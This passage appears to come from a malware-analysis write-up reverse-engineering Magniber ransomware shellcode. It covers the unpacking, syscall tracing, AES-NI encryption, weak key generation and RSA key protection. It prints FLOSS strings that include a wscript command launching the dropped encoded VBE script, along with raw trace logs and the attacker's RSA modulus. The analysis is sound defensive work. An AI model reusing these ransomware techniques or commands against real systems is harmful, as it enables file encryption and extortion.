
The same content of obfuscated JavaScript can be found in Magniber’s README:

By dumping all the strings from the shellcode, with the help of FLOSS, we can see some more things hinting that this shellcode belongs to our ransomware:

[...]
FLOSS static Unicode strings
\??\
0123456789abcdef
f0123456789
vieijibfm
mstrxoorvdmynkde
documents and settings
appdata
local settings
sample music
sample pictures
sample videos
tor browser
recycle
windows
boot
intel
msocache
perflogs
program files
programdata
recovery
system volume information
winnt
README.html
Users\Public\
wscript.exe /B /E:VBScript.Encode ../../Users/Public/
.mnxu

For example, there is a list of well known directories. Such lists are often used by ransomware to skip particular system directories. There are also strings related to the dropped VBE script, and the hardcoded ransomware extension: vieijibfm.

Overall, we can confirm with a high level of a confidence that the captured shellcode belongs to Magniber.

We can run HollowsHunter with option /kill in order to kill all the infected and suspicious processes. To confirm that the ransomware is no longer active in the system, we can make another experiment with creating a new file with one of the attacked extensions. This time the new file won’t get encrypted – meaning all the processes containing Magniber are killed.

The second stage – Magniber’s core

3a2b8ef624b4318fc142a6266c70f88799e80d10566f6dd2d8d74e91d651491a – the shellcode#2


We can make an educated guess that the dumped shellcode is the unpacked Magniber’s core. So, we will continue our tracing from this point.

In order to trace a shellcode, I have to wrap it as an executable. Similarly to the first stage, the shellcode is 64bit.

There are various ways to make a PE out of a shellcode. I decided to simply add it as a new section to the first stage executable, and then redirect the Entry Point there:

Adding the section with the dumped shellcode (using PE-bear)

Redirection of Entry Point to the newly added shellcode

First, I tested if the file executes properly, just by running it as a standalone on my VM. Everything works as expected: files got encrypted, and the wallpaper changes. So, that indeed it is the main part of the ransomware, responsible for encryption of the files.




Then I rolled back the VM, and run it once again – this time via TinyTracer. It turned out to work well. However, the tracing again breaks on the new process creation (used for UAC). It is called via syscall. In contrast to the previous part, this time the call is made from the static code (saved in the PE section, rather than in a dynamically allocated memory), so it is easy to patch it out. I did it just by NOP-in the syscall in PE-bear.

Syscall responsible for executing NtCreateUserProcess viewed in PE-bear:

The same syscall after being NOP-ed out:

Now the tracing proceeds further, to the files encryption.

Just like in the previous case, first I traced it without parameters, to have an overview of what functions are going to be called, and then added relevant entries into parameters.txt. Some new function has been added, comparing with the part 1.

ntdll;NtQueryDirectoryFile;10
ntdll;NtQueryInformationProcess;5
ntdll;NtSetInformationFile;5

The malware keeps running for quite a while (as the execution is slowed down because of the instrumentation with Pin), but we can preview the log in the real time with the help of tools like baretail. By looking at the executed function it seems to be indeed files encryption. Waiting for full system encryption to finish makes no sense, so I decided to break the execution manually and terminate the process.

Fragment of the resulting tracelog:

2000;section: [shellc]
19694;SYSCALL:0x31(NtQueryPerformanceCounter)
NtQueryPerformanceCounter:
	Arg[0] = ptr 0x000000000014fb00 -> {\x00\x00\x00\x00\x00\x00\x00\x00}
	Arg[1] = 0

19694;SYSCALL:0x31(NtQueryPerformanceCounter)
NtQueryPerformanceCounter:
	Arg[0] = ptr 0x000000000014fb00 -> {\xbf\xd8\xd2\x82\x06\x00\x00\x00}
	Arg[1] = 0

19694;SYSCALL:0x31(NtQueryPerformanceCounter)
NtQueryPerformanceCounter:
	Arg[0] = ptr 0x000000000014fb00 -> {\xc5\xf9\xd2\x82\x06\x00\x00\x00}
	Arg[1] = 0

19694;SYSCALL:0x31(NtQueryPerformanceCounter)
NtQueryPerformanceCounter:
	Arg[0] = ptr 0x000000000014fb00 -> {\x19\xfc\xd2\x82\x06\x00\x00\x00}
	Arg[1] = 0

19694;SYSCALL:0x31(NtQueryPerformanceCounter)
NtQueryPerformanceCounter:
	Arg[0] = ptr 0x000000000014fb00 -> {m\x06\xd3\x82\x06\x00\x00\x00}
	Arg[1] = 0

19694;SYSCALL:0x31(NtQueryPerformanceCounter)
NtQueryPerformanceCounter:
	Arg[0] = ptr 0x000000000014fb00 -> {\xb8\x08\xd3\x82\x06\x00\x00\x00}
	Arg[1] = 0

19694;SYSCALL:0x31(NtQueryPerformanceCounter)
NtQueryPerformanceCounter:
	Arg[0] = ptr 0x000000000014fb00 -> {P\x0a\xd3\x82\x06\x00\x00\x00}
	Arg[1] = 0

19694;SYSCALL:0x31(NtQueryPerformanceCounter)
NtQueryPerformanceCounter:
	Arg[0] = ptr 0x000000000014fb00 -> {\xc0\x0b\xd3\x82\x06\x00\x00\x00}
	Arg[1] = 0

19694;SYSCALL:0x31(NtQueryPerformanceCounter)
NtQueryPerformanceCounter:
	Arg[0] = ptr 0x000000000014fb00 -> {E\x0d\xd3\x82\x06\x00\x00\x00}
	Arg[1] = 0

19694;SYSCALL:0x31(NtQueryPerformanceCounter)
NtQueryPerformanceCounter:
	Arg[0] = ptr 0x000000000014fb00 -> {\xc2\x0e\xd3\x82\x06\x00\x00\x00}
	Arg[1] = 0

196aa;SYSCALL:0x34(NtDelayExecution)
1969f;SYSCALL:0x19(NtQueryInformationProcess)
1967e;SYSCALL:0x18(NtAllocateVirtualMemory)
NtAllocateVirtualMemory:
	Arg[0] = 0xffffffffffffffff = 18446744073709551615
	Arg[1] = ptr 0x000000000014fb08 -> {\x00\x00\x00\x00\x00\x00\x00\x00}
	Arg[2] = 0
	Arg[3] = ptr 0x000000000014fb00 -> {\x10\x00\x00\x00\x00\x00\x00\x00}
	Arg[4] = 0x14801af200001000 = 1477210304461934592
	Arg[5] = 0x14d8106a00000004 = 1501968523180638212

196d6;SYSCALL:0x33(NtOpenFile)
NtOpenFile:
	Arg[0] = ptr 0x000000000014faf8 -> {\x00\x00\x00\x00\x00\x00\x00\x00}
	Arg[1] = 0x0000000000100080 = 1048704
	Arg[2] = ptr 0x000000000014fa90 -> L"0"
	Arg[3] = ptr 0x000000000014fa58 -> {\x00\x00\x00\x00\x00\x00\x00\x00}
	Arg[4] = 0x14801af200000001 = 1477210304461930497
	Arg[5] = 0x14d8106a00000021 = 1501968523180638241
[...]

By looking at the tracelog, we can clearly see fragments that resemble file encryption. Relevant fragments:

1972e;SYSCALL:0x11(NtQueryInformationFile)
196c0;SYSCALL:0x55(NtCreateFile)
NtCreateFile:
	Arg[0] = ptr 0x000000000014ef08 -> {\x00\x00\x00\x00\x00\x00\x00\x00}
	Arg[1] = 0x0000000000120116 = 1179926
	Arg[2] = ptr 0x000000000014eb88 -> L"0"
	Arg[3] = ptr 0x000000000014eae0 -> {\x00\x00\x00\x00\x00\x00\x00\x00}
	Arg[4] = 0
	Arg[5] = 0x0000000000000080 = 128
	Arg[6] = 0x0000000000000003 = 3
	Arg[7] = 0x0000000000000001 = 1
	Arg[8] = 0x0000000000000120 = 288
	Arg[9] = 0

1967e;SYSCALL:0x18(NtAllocateVirtualMemory)
NtAllocateVirtualMemory:
	Arg[0] = 0xffffffffffffffff = 18446744073709551615
	Arg[1] = ptr 0x000000000014ea78 -> {\x00\x00\x00\x00\x00\x00\x00\x00}
	Arg[2] = 0
	Arg[3] = ptr 0x000000000014eac8 -> {\x00\x01\x10\x00\x00\x00\x00\x00}
	Arg[4] = 0x0000000000001000 = 4096
	Arg[5] = 0x0000000000000004 = 4

1967e;SYSCALL:0x18(NtAllocateVirtualMemory)
NtAllocateVirtualMemory:
	Arg[0] = 0xffffffffffffffff = 18446744073709551615
	Arg[1] = ptr 0x000000000014eaa0 -> {\x00\x00\x00\x00\x00\x00\x00\x00}
	Arg[2] = 0
	Arg[3] = ptr 0x000000000014ea68 -> {\x00\x01\x10\x00\x00\x00\x00\x00}
	Arg[4] = 0x0000000000001000 = 4096
	Arg[5] = 0x0000000000000004 = 4

196e1;SYSCALL:0x6(NtReadFile)
196cb;SYSCALL:0x8(NtWriteFile)
NtWriteFile:
	Arg[0] = 0x0000000000000470 = 1136
	Arg[1] = 0
	Arg[2] = 0
	Arg[3] = 0
	Arg[4] = ptr 0x000000000014ea38 -> {\x00\x00\x00\x00\x00\x00\x00\x00}
	Arg[5] = ptr 0x00000000163c0000 -> {\x01`\xa4\x13H\xc7w.}
	Arg[6] = 0x00000000000005a0 = 1440
	Arg[7] = 0
	Arg[8] = 0

1967e;SYSCALL:0x18(NtAllocateVirtualMemory)
NtAllocateVirtualMemory:
	Arg[0] = 0xffffffffffffffff = 18446744073709551615
	Arg[1] = ptr 0x000000000014ea70 -> {\x00\x00\x00\x00\x00\x00\x00\x00}
	Arg[2] = 0
	Arg[3] = ptr 0x000000000014eaa8 -> {\x00\x01\x00\x00\x00\x00\x00\x00}
	Arg[4] = 0x0000000000001000 = 4096
	Arg[5] = 0x0000000000000004 = 4

19694;SYSCALL:0x31(NtQueryPerformanceCounter)
NtQueryPerformanceCounter:
	Arg[0] = ptr 0x000000000014e890 -> {\x16)\xb4\xb4\x05C\xd0\x92}
	Arg[1] = 0

[...]

19694;SYSCALL:0x31(NtQueryPerformanceCounter)
NtQueryPerformanceCounter:
	Arg[0] = ptr 0x000000000014e890 -> {h\xa1\xe1\x9e\x04\x00\x00\x00}
	Arg[1] = 0

196cb;SYSCALL:0x8(NtWriteFile)
NtWriteFile:
	Arg[0] = 0x0000000000000470 = 1136
	Arg[1] = 0
	Arg[2] = 0
	Arg[3] = 0
	Arg[4] = ptr 0x000000000014ea38 -> {\x00\x00\x00\x00\x00\x00\x00\x00}
	Arg[5] = ptr 0x0000000013990000 -> {\xe4|\xfa\x96\xeb!\x89\xea}
	Arg[6] = 0x0000000000000100 = 256
	Arg[7] = 0
	Arg[8] = 0

19689;SYSCALL:0x1e(NtFreeVirtualMemory)
196b5;SYSCALL:0xf(NtClose)

Files are repeatedly read, and then written to. We can see a heavily use of the function NtQueryPerformanceCounter in each such round. This function is a low-level equivalent of QueryPerformanceCounter, which MSDN explains in the following way:

Retrieves the current value of the performance counter, which is a high resolution (<1us) time stamp that can be used for time-interval measurements.

I suspect that this ransomware uses it as a source of entropy, but we will see if this assumption is valid using static analysis…

Going deeper…


Having the tags generated by Tiny Tracer, we can apply them into IDA, or Ghidra, using the tools mentioned here.

I loaded the Tags into IDA, using IFL plugin, and renamed the functions with syscalls accordingly to what system function do they execute.


Now we can follow the interesting functions by their references, to see the whole code context in which they are executed.

When we come in contact with a new ransomware, often the first questions we ask is, if it is decryptable, and what is the scale of the damage done. In order to know it, we will analyze what algorithm is used, how the keys are generated, how the keys are protected, etc.

Encryption algorithm


The function responsible for file encryption can be found by following the references of NtReadFile.

Between the reads and the writes into a file (NtReadFile and NtWriteFile) we can find how the read chunk is being encrypted:

Most of the ransomware authors use AES for file encryption. Magniber follows this trend. But the intresting part is the implementation. Instead of using a common implementation that works at a higher abstraction level (and i.e. leverage some of the known libraries, or Windows Crypto API as the old Magniber did) authors made a bold choice to go for a low-level one, via the (relatively) new Intel instructions for AES encryption (AES-NI extension). Using AES-NI allows for much faster encryption, but the cost of is to drop the backward compatibility with older machines that don’t support it. As well it makes the used algorithm obvious at first look at the assembly, which is not neccessarily beneficial from the malware author’s perspective.

First, the key is initialized by the function that also has AES-NI based implementation (referenced as aes_low_level_keygen):


We can see the AES-NI instruction AESKEYGENASSIST used in order to prepare the AES context.

Then we can see how the next chunk of data is loaded, and encrypted by consecutive AES rounds, using the instruction AESENC. At the end, an instruction AESENCLAST is used to finalize the encryption.

AES key generation

The next important point is to check how the AES key gets generated.

The random generator

By observing the flow earlier on, I started to suspect that the function NtQueryPerformanceCounter is used as a source of entropy, to initialize all sort of pseudorandom variables. Indeed, this native function is incorporated in a function made for generating random values:


The function has the following prototype, allowing to supply the range from which the random number should be selected:

__int64 __fastcall make_pseudo_random(unsigned int min, unsigned int max);

The function comes with a table of 100 pseudorandom DWORDs. Then, a simple algorithm making use of NtQueryPerformanceCounter is executed, in order to select a random index from this table. Basing on the value from the table at this index, and the given min and max values, the final pseudorandom value is calculated. In case if the calculated value failed to fit in the range, a new attempt is made recursively.

The interesting point at this moment is, that the random value is selected in fact from the hardcoded table. So, if we consider that our random value must be of size 1 byte, then, instead of the typical range of 255 options to select from, the range of options narrows down to 100 which is the table size.

Note, that we can see some general similarities with the analogous function from the old edition of Magniber, yet the implementation differs:

The random generator used in the old Magniber (2017)

Yet, in the old version this random generator is not used to derive the keys.

We must note that neither GetTickCount, nor NtQueryPerformanceCounter is a cryptographicaly secure source of entropy. In both cases, the values generated are incremental, not random, and relative to the system start. Yet, GetTickCount has lower resolution, so finding the initial value that started the series (seed) is much easier.

Generating AES key and IV

The aforementioned function is used in multiple places in the code, but what interests us the most at this point, is that is is used for the generation of AES key and IV used for files encryption:


Both AES key and IV are 16 bytes long, which makes it AES 128.

The range from which the values are selected is 1 to 254, which is yet more narrow than typical 0 to 255.


I conducted and experiment by hooking the function, and checking what is the possible set of the values of one pseudorandom byte from this range. It turns out, that this set has only 67 elements (unlike 255, as it would be for the full BYTE range):

{ 5, 9, f, 13, 15, 1d, 20, 23, 2f, 31, 33, 35, 37, 39, 3d, 3f, 41, 45, 47, 49, 4b, 55, 59, 5b, 5d, 61, 62, 63, 64, 69, 6b, 6c, 6f, 72, 79, 7e, 7f, 81, 83, 87, 8f, 90, 91, 93, 97, 99, 9d, 9f, a1, a7, ab, af, b3, c1, c3, cb, cd, d5, e1, e5, e7, e9, eb, f3, f4, f7, fb }

So, in order to generate the key, we are selecting 16 values out of the 67 elements set, which gives 67^16 permutations. It gives 1.6489096e+29. So, although the key is a bit weakened, it is still impossible to brutforce.

Generated AES key and IV:

We can further confirm that the generated key was used to initialize the AES context:

By supplying the dumped data to CyberChef, we can confirm that it is a valid implementation of AES 128, and the used mode is CBC .

The same cipher was used by the old Magniber’s edition: yet, its implementation, as well as key generation was very different.


Protecting AES key and IV

Even if the AES key and IV have been generated properly, there is still one point of a possible weakness, and that is about how they are protected.

After the encrypted chunks of the file are being written, there is yet another call to NtWriteFile. This time it is used to save the encrypted AES key and IV.

The algorithm used to protect them seems to be a custom implementation of RSA (we will verify its correctness further on).

The generated key and IV are stored together in a buffer, and then passed to the asymmetric crypto function.


The ransomware uses attacker’s public key that is hardcoded in the binary:

The public key is copied and passed to the function:

Once the buffer containing the AES key and IV is passed to the function, the random padding is appended to it:

Inside the function denoted as apply_assymmetric_crypto we can see some building blocks typical for RSA:

The prepared data, containing the AES key and IV are encrypted, and then copied to the output buffer.

Verifying the RSA implementation

Verifying the RSA implementation by static analysis may be a laborious tasks. So, I am gonna use a shortcut. I will dump the data involved in the encryption process: n – key, e – exponent, and m – message, and repeat the encryption with the help of public tools, where I am sure the RSA has been implemented correctly. If I can obtain the same ciphertext, it means that the implementation in the malware is valid.

I hooked the function apply_assymmetric_crypto and dumped the elements listed below. Full code of the loader can be found here.

Mind the fact that the order of bytes in the dumped buffer needs to be reversed. This can be done conveniently with CyberChief. Example here.

RSA key components:

e = 10001

n = c6 c2 f7 3c 03 46 3d 1b 4e 3e a9 03 bb 4d 3a 6c cb f3 88 cf 53 5b 43 cb 75 17 97 8a 73 c6 88 01 46 ba cd 65 69 bf ef 20 f0 0a b2 a7 99 6d 3c 87 f1 a5 21 94 c1 53 1f 8c b6 69 3d 7e d0 d4 a4 ba 63 d1 37 8e 0f af 4b b5 71 4e 58 d0 7e 64 a0 2f 4d 16 43 fa 9f 51 19 b3 99 5d 7c 7d 66 e0 62 06 d3 cd 1c 63 76 5e 25 64 84 a1 dc 1e 09 84 e6 76 e3 48 aa a7 c3 66 e2 28 9f 3c 81 64 5b 6a 04 3d 92 e7 bf e9 65 39 c3 f6 53 fa 70 96 11 15 a5 50 75 76 e7 31 94 53 7c e6 5a bb 75 19 7a 6f 21 3b e0 db 42 cb 9f c7 d2 04 80 70 e8 83 d5 35 1e a7 40 ef d6 42 8c 2e 5e de f0 c9 51 fe 80 0f 6b 0b 16 13 3e 2b f1 e2 12 d9 58 8b 18 47 77 b2 2f 83 53 d6 a9 74 99 18 e2 ec 14 36 d1 6a bd 5c 00 77 ae 7f 52 26 7b e9 04 02 a8 e1 12 53 50 6c b8 34 2d da 11 bd c6 c4 b7 d9 19 02 16 9b 32 b4 1f 15

Content to be encrypted: random AES key + IV (hilighted) + padding:

m = 00 02 ab 7e 91 79 c1 59 64 2f 7e af 7f c1 59 eb 13 7e af 7f 33 59 b3 0f 79 a1 1d 31 37 b3 0f 8f 9d 1d 35 81 c3 0f 6f 91 ab e1 81 64 41 6f 91 79 e1 81 64 2f 7e 91 7f 33 59 eb 13 79 af 7f 33 37 b3 13 35 59 e7 72 41 f7 eb e5 f4 fb 72 41 f7 93 39 f4 fb ab eb f7 6f 91 ab e1 81 64 41 6f 91 79 c1 81 64 13 7e af 7f 33 72 41 f7 93 e5 f4 fb ab eb 41 6f 91 ab e1 81 64 41 6f 91 79 e1 81 64 2f 7e cd 99 e7 09 97 33 3d 61 3f 79 45 97 33 93 e5 f4 fb ab 41 f7 93 39 ab fb 81 64 41 6f 91 79 c1 81 64 13 7e af 7f 33 37 eb 13 8f a1 1d 31 55 b3 0f 6c e7 c3 35 81 cb cb 6c e7 5d 5b 20 99 b3 ab 83 90 15 69 05 b3 49 5b 8f 62 59 79 0f 49 b3 15 7f 63 41 6c e7 5d 33 20 99 41 ab 33 5d 33 a7 00 f7 93 39 ab e1 81 64 13 7e af 7f 31 37 b3 cb 6c e7 63 3d 05 b3 4b b3 8f 62 6b 59 e9 61 09 f3 33

The resulting ciphertext:

c = 11 2d 19 b0 82 4b 0b 24 88 e8 b7 db 00 1e 84 ef 92 6a b6 1c f2 90 49 df 42 e3 f2 c9 1a e0 9d 92 52 24 00 ad 09 5b 0a 85 0d 68 20 a2 ed 48 f1 2e 88 23 70 d5 d8 15 57 58 ef 94 34 9a 4c 12 79 0f 42 3c bc 5b 0a d1 5b 25 97 ce 67 8a d2 90 4a 87 e1 a8 6c 01 ca 1e 27 f9 4c 62 2a eb 58 89 d9 0e 02 65 9f 42 db 03 f1 7c bf d8 6f eb 09 42 e6 13 d6 e8 82 d6 05 7c c2 26 90 1c 89 2c 70 25 17 a0 7f 23 a1 4e b8 5a 16 f4 53 f8 aa 72 b1 2e 9b 04 1c 4e 33 a3 96 be f1 6f 0e 81 c5 91 3e 49 a2 0e cd 47 75 33 0d 67 6d f9 01 79 8d 43 3b bb 07 ac cf 12 ef ef eb 87 77 4b 9a fa 98 48 d5 1f cf 43 47 05 7f 6b da 16 f3 57 a7 39 f0 78 ec db a6 7e db 64 33 1c a6 b6 a0 8c 3c e5 8a d0 e6 ec da c5 b5 41 69 78 b5 